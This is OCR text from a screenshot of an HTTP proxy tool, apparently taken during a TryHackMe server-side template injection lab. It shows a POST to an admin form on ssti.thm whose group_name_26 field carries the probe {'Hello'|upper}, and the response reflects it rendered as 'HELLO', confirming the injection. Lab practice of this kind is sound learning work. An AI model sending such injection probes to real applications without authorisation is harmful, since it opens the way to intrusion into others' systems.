 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /admin/forms/edit/index.php HTTP/1.1
2 Host ? : ssti.thm:8080
3 Content-Type: application/x-www-form-urlencoded
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.
0.0.0 Safari/537.36
7 Referer: http://ssti.thm:8080/admin/forms/edit/index.php
8 Accept-Encoding: gzip, deflate
9 Cookie: PHPSESSID=b5db3c7e200f3e415eeb76c59d420130
10 Cache-Control: max-age=0
11 Origin: http://ssti.thm:8080
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 197
14
15 page=views&group_name_24=Views&group_name_26={'Hello'|upper}&update_views=Update&
view_list_sortable__rows=24%7C5%7E26%7C&view_list_sortable__new_groups=5&
view_list_sortable__deleted_rows=
4 bytes
美化
HEX
渲染
编码
请输入定位响应
hell
Aa ab .*
1 of 1
RL:http://ssti.thm:8080/admin/
r...
342
343
344 <div class="clear"></div>
345 </li>
346
347 </ul>
348 </div>
349 <div class="clear"></div>
350 <div class="sortable_group_footer">
351 <a href="#" class="add_field_link">Add View &raquo;</a>
352 </div>
353 </div>
354 <div class="clear"></div>
355 <div class="sortable_group">
356 <div class="sortable_group_header">
357 <div class="sort"></div>
358 <label>View Group</label>
359 <input type="text" name="group_name_26" class="group_name"
360 value="HELLO"/>
361 <div class="delete_group"></div>
362 <input type="hidden" class="group_order" value="26"/>
363 <div class="clear"></div>
364 </div>
365
366 <div class="sortable groupable view_list">